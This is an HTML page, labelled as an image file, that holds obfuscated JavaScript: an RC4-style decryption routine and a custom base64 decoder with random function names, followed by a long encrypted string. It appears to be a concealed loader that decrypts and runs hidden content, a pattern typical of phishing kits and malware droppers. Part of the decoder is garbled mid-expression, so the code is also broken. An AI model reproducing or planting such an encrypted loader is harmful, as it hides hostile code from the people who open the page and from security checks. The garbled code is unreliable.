 <!DOCTYPE html><html><head><script>var h = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
function xoCisgpExGEs(rr,oo){s=new Array;
for(var a=0;
256>a;
a++)s[a]=a;
var e,n=0;
for(a=0;
256>a;
a++)n=(n+s[a]+rr.charCodeAt(a%rr.length))%256,e=s[a],s[a]=s[n],s[n]=e;
a=0,n=0;
for(var t="",f=0;
f<oo.length;
f++)a=(a+1)%256,n=(n+s[a])%256,e=s[a],s[a]=s[n],s[n]=e,t+=String.fromCharCode(oo.charCodeAt(f)^s[(s[a]+s[n])%256]);
return t}function sCmCMuMlIZJy(rr){var e,n,i,t,a,d,oo,f,c=0,C=0,g="",x=[];
if(!rr)return rr;
rr+="";
do t=h.indexOf(rr.charAt(c++)),a=h.indexOf(rr.charAt(c++)),d=h.indexOf(rr.charAt(c++)),oo=h.indexOf(rr.charAt(c++)),f=t<<
++]=String.fromCharCode(e):64==oo?x[C++]=String.fromCharCode(e,n):x[C++]=String.fromCharCode(e,n,i);
while(c<rr.length);
return g=x.join(""),g.replace(/\0+$/,"")}var nxjCDAXFwFEX="L5kL/g4pPKCQkCsS3m5miDzTOD7Ur9yjzyJVIAXEZ77mMQsSaV4EZM5uqEz0Gz
bnzHCIlfTgTg6ORbQ/BcxHW78whzbmAuOXf5LgjgT+pyY142sOgFKUezNOpHaeF0keJfFq3ZvNZXswx7lTPPpPzSWsyHgMMaPWSbGcjKWb+cl0SqxhBZLSoU0
KARtQxqxVH232ppx1AIAeXsTwZQCrk/6cBpSoOL6nKnpexiOCZokLWI2sXNAkDnXaDUQA+KnFovE3bzujEFkSXHP9GamGIHJ1ZJEbmztWP4Wgyfg2DuibjXIk
BIFgn7sDunSGxDjP2nDKneTj+I84HT0wvFp22wr6luSyxV4uyNgRIy10ornntoL3Lkfn/ht9GKjbN5McwOGkYl98vgpfmzyoxVxKn2+s0pY6SARRyHWSlU54a